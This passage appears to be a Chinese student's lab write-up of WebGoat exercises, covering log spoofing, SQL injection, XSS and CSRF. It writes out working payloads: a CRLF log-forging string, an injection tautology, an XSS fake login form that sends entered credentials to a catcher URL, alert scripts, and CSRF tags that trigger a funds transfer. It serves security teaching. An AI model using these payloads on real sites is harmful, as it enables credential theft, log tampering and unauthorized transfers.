
点击GO,发现攻击成功!

(3)日志欺骗(Log Spoofing)
-
原理:通过在日志文件中插入脚本,即假的日志信息来迷惑操作系统,进而使admin用户成功登陆。攻击者可以利用这种方式清除他们在日志中的痕迹。
-
操作:利用回车符 %0d和换行符%0a实现欺骗。在用户名文本框中输入下面这条语句,密码随意输入,点击登录。
1318jjy%0d%0aLogin Succeeded for username: admin
-
由图可知,有两行登录信息。一行提示1318jjy登录失败,另一行提示admin登录成功,这些信息就会被保存到日志里,成功实现日志欺骗。
(4)字符串注入(String SQL Injection)
-
原理:基于查询语句
SELECT * FROM user_data WHERE last_name = 'xxx'构造自己的 SQL 注入字符串,进而绕过数据库的认证。 -
操作:构建一个永真式。由于
last_name是字符串类型的,它在查询语句中需要被单引号'括起来,所以我构造的注入字符串为:Smith' OR '1'='1
2.XSS攻击
(1)XSS 钓鱼(Phishing with XSS)
-
原理:通过修改网页源代码,篡改HTML中的内容,加入XSS攻击代码实现网络钓鱼功能或向某些页面中增加内容。
-
操作:利用xss在已存在的页面中添加login表单元素,此表单包括用户名和密码。当用户输入信息后,服务器会根据脚本的内容将用户信息反馈给攻击者。

</form><script>function hack(){ XSSImage=new Image; XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);} </script><form name="phish"><br><br><HR><H3>This feature requires account login:</H3 ><br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name = "pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br><HR>
(2)存储型XSS攻击(Stored XSS Attacks)
-
原理:用户在进行留言的时候输入一段JavaScript脚本,这段脚本会被保存在数据库中。当任何用户在打开网页的时候,这个脚本就会被从数据库中取出来而运行。如果这段脚本创建非法的消息内容,就会导致其他用户访问时载入非预期的页面或内容。
-


操作:在
title框中输入任意值,在留言框Message中输入代码<script>alert('hello 20181318jjy!')</script>。
-
点击提交,下方会显示出我们刚刚输入的title的一个超链接,点击此链接,会弹出一个对话框,上面显示“hello 20181318jjy!"

(3)反射型XSS攻击(Reflected XSS Attacks)
-
原理:攻击者使用攻击脚本创建一个URL,并将其发布到另一个网站,通过电子邮件或其他方式诱导受害者点击它进而实现攻击。
-

操作:在
Enter your three digit access code:文本框中输入脚本<script>alert("ATTACK!!");</script>,攻击成功!
3.CSRF攻击
CSRF就是冒名登录,核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中。攻击者并不关心被害者具体帐号和密码。因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器
(1)跨站请求伪造(Cross Site Request Forgery (CSRF))
-
原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。
- 攻击者像受害者发送一封邮件,该邮件中包含一个图像,图像的URL指向恶意请求。受害者认为将会得到一个图片,但实际上是一种资金转移功能。
- 该请求中的URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”(数值为5000)。
- 无论谁收到这封邮件,并恰巧在那个时候被认证,将有他的资金转移。
-

操作:根据当前访问URL中的
scr和menu在消息框中嵌入HTML代码<img src="attack?Screen=2078372menu=900&transferFunds=5000"/> -
点击submit提交后,将会生成一个连接。点击此链接,将会查看到邮件内容。

(2) 绕过CSRF确认(CSRF Prompt By‐Pass)
-
原理:目标是向包含多个恶意请求的新闻组发送电子邮件。第一个请求转移资金,第二个请求确认第一个请求触发的提示。
-


操作:与上一个攻击相似,查看页面右侧Parameters中的src和menu值分别为1471017872和900。在title框中输入任意值,message框中输入代码,生成链接。
<iframe src="attack?Screen=1471017872&menu=900&transferFunds=5000"> </iframe><iframe src="attack?Screen=1471017872&menu=900&transferFunds=CONFIRM"> </iframe>
-
点击此链接,在下面的信息框中,我们可以看到,5000元的资金已经被转移。

四、基础性问题回答
1.什么是表单
-
表单在网页中主要用于搜集不同类型的用户输入。它是一个包含表单元素的区域。表单元素是允许用户在表单中输入内容,比如:文本域、下拉列表、单选框、复选框等等。表单使用表单标签 <form> 来设置。
-
一个表单有三个基本组成部分:
- 表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
2.浏览器可以解析运行什么语言。
-
浏览器最基本的语言是html,也就是说浏览器可以解析的语言有html、css、javascript、xml等。
-
其他的服务器端动态脚本语言,比如php、jsp等,解析工作是在服务器完成的。
3.WebServer支持哪些动态语言
-
